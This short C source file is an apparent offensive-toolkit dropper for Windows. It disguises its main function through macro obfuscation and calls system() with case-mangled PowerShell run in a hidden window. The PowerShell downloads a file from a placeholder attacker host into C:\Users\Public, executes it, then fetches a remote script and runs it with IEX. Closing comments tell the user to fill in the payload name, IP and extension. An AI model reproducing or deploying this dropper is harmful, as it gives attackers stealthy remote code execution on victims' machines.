 1 /*
2 Author: pedro ubuntu [ r00t-3xp10it ]
3 Credits: null byte [ Method POC ]
4 */
5
6 #include<stdio.h>
7 #include<stdlib.h>
8 #include<winsock2.h>
9 #include<windows.h>
10
11 #define _____(i,s,o,g,r,a,m)(i##r##s##o)
12 #define _ _____(m,i,n,u,a,l,s)
13
14 int _()
15 {
16   system("PoWeRsHeLl -wIn 1 -C (nEw-ObJeCt
NeT.WebClIeNt).dOwNlOaDfIlE('http://LhOsT/ScRee', 'C:\\Users\\Public\\ScRee') &
pOwErShElL -wIn 1 -c C:\\Users\\Public\\ScRee & pOwErShElL -wIn 1 -c \"IEX (NeW-oBjEcT
nEt.WeBClIeNt).DoWnLoAdStRiNg('http://LhOsT/payload.EhLh')\"");
17   return 0;
18 }
19
20 # ScRee ---> PAYLOAD FINAL NAME
21 # LhOsT ---> IP
22 # EhLh  ---> EXE